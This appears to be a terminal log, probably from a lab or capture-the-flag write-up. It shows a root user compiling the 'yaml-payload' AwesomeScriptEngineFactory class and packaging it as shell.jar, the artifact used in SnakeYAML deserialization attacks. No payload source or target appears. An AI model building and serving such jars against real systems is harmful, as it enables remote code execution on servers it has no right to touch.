 ┌──(root💀G4br1el)-[~/桌面/yaml-payload-master]
└─# javac src/artsploit/AwesomeScriptEngineFactory.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(root💀G4br1el)-[~/桌面/yaml-payload-master]
└─# jar -cvf shell.jar -C src/ .
adding: META-INF/ (in=0) (out=0) (stored 0%)
adding: META-INF/MANIFEST.MF (in=56) (out=56) (stored 0%)
adding: ./ (in=0) (out=0) (stored 0%)
adding: artsploit/ (in=0) (out=0) (stored 0%)
adding: artsploit/AwesomeScriptEngineFactory.class (in=1679) (out=705) (deflated 58%)
adding: artsploit/AwesomeScriptEngineFactory.java (in=1570) (out=415) (deflated 73%)
adding: META-INF/ (in=0) (out=0) (stored 0%)
adding: META-INF/services/ (in=0) (out=0) (stored 0%)
adding: META-INF/services/javax.script.ScriptEngineFactory (in=36) (out=38) (deflated -5%)
Total:
------
(in = 3325) (out = 2306) (deflated 30%)
┌──(root💀G4br1el)-[~/桌面/yaml-payload-master]
└─#